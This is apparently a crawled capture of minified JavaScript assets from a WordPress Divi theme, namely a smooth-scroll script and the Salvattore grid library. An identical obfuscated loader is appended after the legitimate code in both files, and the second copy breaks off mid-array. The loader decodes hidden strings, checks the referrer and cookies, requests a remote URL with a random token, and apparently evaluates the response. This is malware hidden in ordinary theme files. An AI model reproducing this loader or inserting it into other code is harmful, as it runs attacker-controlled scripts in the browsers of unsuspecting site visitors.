s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 6243
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/

/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
  window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */
  function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,n=!1,r=0,a=[],i=function(){clearTimeout(r),r=setTimeout(function(){for(var t=0,n=a.length;n>t;t++){var r=a[t].mql,i=a[t].listeners||[],o=e(r.media).matches;if(o!==r.matches){r.matches=o;for(var c=0,l=i.length;l>c;c++)i[c].call(window,r)}}},30)};window.matchMedia=function(r){var o=e(r),c=[],l=0;return o.addListener=function(e){t&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=a.push({mql:o,listeners:c})),c.push(e))},o.removeListener=function(e){for(var t=0,n=c.length;n>t;t++)c[t]===e&&c.splice(t,1)},o}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},r=[],a=[],i=[],o=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var n=e.getComputedStyle(t,":before"),r=n.getPropertyValue("content").slice(1,-1),a=r.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),i=1,o=[];return a?(i=a[1],o=a[2],o=o?o.split("."):["column"]):(a=r.match(/^\s*\.(.+)\s+(\d+)\s*$/),a&&(o=a[1],i=a[2],i&&(i=i.split(".")))),{numberOfColumns:i,columnClasses:o}},n.addColumns=function(e,r){for(var a,i=n.obtainGridSettings(e),c=i.numberOfColumns,l=i.columnClasses,s=new Array(+c),u=t.createDocumentFragment(),d=c;0!==d--;)a="[data-columns] > *:nth-child("+c+"n-"+d+")",s.push(r.querySelectorAll(a));s.forEach(function(e){var n=t.createElement("div"),r=t.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),n.appendChild(r),u.appendChild(n)}),e.appendChild(u),o(e,"columns",c)},n.removeColumns=function(n){var r=t.createRange();r.selectNodeContents(n);var a=Array.prototype.filter.call(r.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),i=a.length,c=a[0].childNodes.length,l=new Array(c*i);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){l[n*i+t]=e})});var s=t.createElement("div");return o(s,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(r,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(n){return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){var t,n;try{t=e.length}catch(r){t=0}for(;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var t=[];if(e.matchMedia){n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var r=a.filter(function(e){return-1===t.indexOf(e)});i.filter(function(e){return-1!==r.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),i=i.filter(function(e){return-1===r.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var r=e.matchMedia(t.media.mediaText);r.addListener(n.mediaQueryChange),i.push({rule:t,mql:r})}),a.length=0,a=t}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(r,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,r,a,i=e.children,o=i.length,c=0,l=0;for(a=0;o>a;a++)n=i[a],r=n.children.length+(t[a].children||t[a].childNodes).length,0===c&&(c=r),c>r&&(l=a,c=r);return l},n.createFragmentsList=function(e){for(var n=new Array(e),r=0;r!==e;)n[r]=t.createDocumentFragment(),r++;return n},n.appendElements=function(e,t){var r=e.children,a=r.length,i=n.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var r=n.nextElementColumnIndex(e,i);i[r].appendChild(t)}),Array.prototype.forEach.call(r,function(e,t){e.appendChild(i[t])})},n.prependElements=function(e,r){var a=e.children,i=a.length,o=n.createFragmentsList(i),c=i-1;r.forEach(function(e){var t=o[c];t.insertBefore(e,t.firstChild),0===c?c=i-1:c--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(o[t],e.firstChild)});for(var l=t.createDocumentFragment(),s=r.length%i;0!==s--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},n.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){ if ( jQuery(a).children('.column').length > 0) { return; } var i=t.createRange();i.selectNodeContents(a);var c=t.createElement("div");c.appendChild(i.extractContents()),o(c,"columns",0),n.addColumns(a,c),r.push(a)}},n.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var r=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(r,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e});;if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var 